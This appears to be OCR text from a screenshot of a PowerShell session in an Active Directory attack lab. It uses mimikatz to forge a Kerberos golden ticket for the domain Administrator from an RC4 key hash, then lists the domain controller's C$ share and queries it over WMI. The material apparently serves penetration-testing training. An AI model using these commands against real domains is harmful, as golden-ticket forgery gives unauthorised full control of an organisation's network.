 rdesktop - d dcorp -u stu...
rdesktop - 172.16.100.37
Administrator: Windows PowerShell
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-2
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *512
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime  : 11/12/2020 8:29:37 PM ; 11/13/2020 6:29:37 AM ; 11/19/2020 8:29:37 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\Ad\Tools> ls \\dcorp-dc.dollarcorp.moneycorp.local\'C$'\
Directory: \\dcorp-dc.dollarcorp.moneycorp.local\C$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/29/2019   1:32 AM                PerfLogs
d-r---        2/16/2019   9:14 PM                Program Files
d-----        7/16/2016   6:23 AM                Program Files (x86)
d-r---       12/14/2019   8:23 PM                Users
d-----        8/20/2020   2:05 AM                Windows
PS C:\Ad\Tools> ls \\dcorp-dc.dollarcorp.moneycorp.local\C$
Directory: \\dcorp-dc.dollarcorp.moneycorp.local\C$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/29/2019   1:32 AM                PerfLogs
d-r---        2/16/2019   9:14 PM                Program Files
d-----        7/16/2016   6:23 AM                Program Files (x86)
d-r---       12/14/2019   8:23 PM                Users
d-----        8/20/2020   2:05 AM                Windows
PS C:\Ad\Tools> gwmi -Class win32_computersystem -ComputerName dcorp-dc.dollarcorp.moneycorp.local
Domain              : dollarcorp.moneycorp.local
Manufacturer        : Microsoft Corporation
Model               : Virtual Machine
Name                : DCORP-DC
PrimaryOwnerName    : Windows User
TotalPhysicalMemory : 2147012608